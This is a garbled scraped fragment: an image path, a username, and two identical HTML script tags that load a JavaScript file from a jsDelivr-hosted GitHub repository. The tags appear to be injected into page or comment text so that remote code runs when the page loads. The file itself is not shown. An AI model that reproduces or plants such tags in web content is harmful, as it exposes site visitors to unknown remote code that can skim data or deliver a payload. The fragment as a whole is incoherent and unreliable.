 ( - Muhammad-510)               <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  